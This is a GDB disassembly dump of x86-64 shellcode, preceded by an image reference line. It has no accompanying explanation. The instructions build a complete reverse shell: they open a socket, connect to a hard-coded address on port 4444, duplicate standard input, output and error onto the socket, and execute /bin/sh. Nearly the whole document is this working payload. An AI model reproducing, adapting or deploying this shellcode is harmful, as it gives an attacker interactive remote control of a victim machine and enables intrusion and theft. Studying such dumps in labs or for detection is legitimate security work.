 Dump of assembler code from 0x601060 to 0x6010ac:
=> 0x0000000000601060 <code+0>: push   0x29
0x0000000000601062 <code+2>: pop    rax
0x0000000000601063 <code+3>: cdq
0x0000000000601064 <code+4>: push   0x2
0x0000000000601066 <code+6>: pop    rdi
0x0000000000601067 <code+7>: push   0x1
0x0000000000601069 <code+9>: pop    rsi
0x000000000060106a <code+10>: syscall socket()
0x000000000060106c <code+12>: xchg   rdi,rax
0x000000000060106e <code+14>: movabs rcx,0xf02000a5c110002
0x0000000000601078 <code+24>: push   rcx
0x0000000000601079 <code+25>: mov    rsi,rsp
0x000000000060107c <code+28>: push   0x10
0x000000000060107e <code+30>: pop    rdx
0x000000000060107f <code+31>: push   0x2a
0x0000000000601081 <code+33>: pop    rax
0x0000000000601082 <code+34>: syscall connect()
0x0000000000601084 <code+36>: push   0x3
0x0000000000601086 <code+38>: pop    rsi
0x0000000000601087 <code+39>: dec    rsi
0x000000000060108a <code+42>: push   0x21
0x000000000060108c <code+44>: pop    rax
0x000000000060108d <code+45>: syscall dup2()
0x000000000060108f <code+47>: jne    0x601087 <code+39>
0x0000000000601091 <code+49>: push   0x3b
0x0000000000601093 <code+51>: pop    rax
0x0000000000601094 <code+52>: cdq
0x0000000000601095 <code+53>: movabs rbx,0x68732f6e69622f
0x000000000060109f <code+63>: push   rbx
0x00000000006010a0 <code+64>: mov    rdi,rsp
0x00000000006010a3 <code+67>: push   rdx
0x00000000006010a4 <code+68>: push   rdi
0x00000000006010a5 <code+69>: mov    rsi,rsp
0x00000000006010a8 <code+72>: syscall execve()
0x00000000006010aa <code+74>: add    BYTE PTR [rax],al
End of assembler dump.